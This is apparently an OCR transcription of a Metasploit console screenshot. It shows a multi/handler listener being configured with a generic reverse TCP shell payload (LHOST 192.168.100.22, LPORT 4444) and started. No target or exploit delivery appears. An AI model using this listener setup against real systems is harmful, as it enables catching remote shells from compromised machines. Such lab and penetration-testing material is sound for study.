 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (generic/shell_reverse_tcp):

   Name   Current Setti  Required  Description
          ng
   ----   -------------  --------  -----------
   LHOST                 yes       The listen address
                                   (an interface may b
                                   e specified)
   LPORT  4444           yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target



View the full module info with the info, or info -d comm
and.

msf6 exploit(multi/handler) > set LHOST 192.168.100.22
LHOST => 192.168.100.22
msf6 exploit(multi/handler) > set lPORT 4444
lPORT => 4444
msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 192.168.100.22:4444